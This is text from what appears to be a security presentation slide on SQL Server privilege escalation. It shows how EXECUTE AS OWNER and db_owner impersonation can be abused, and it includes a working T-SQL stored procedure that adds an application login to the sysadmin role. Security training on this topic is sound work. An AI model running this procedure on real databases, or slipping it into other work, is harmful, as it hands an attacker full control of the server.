 Escalating Privileges: Impersonation

Stored Procedure and Trigger Creation / Injection Issues

• EXECUTE AS OWNER can be used to execute a stored procedure as another login

• DB_OWNER role can impersonate the actual database owner

USE MyAppDb
GO
CREATE PROCEDURE sp_escalate_me
WITH EXECUTE AS OWNER
AS
EXEC sp_addsrvrolemember
'MyAppUser','sysadmin'
GO

SYSADMIN is often the OWNER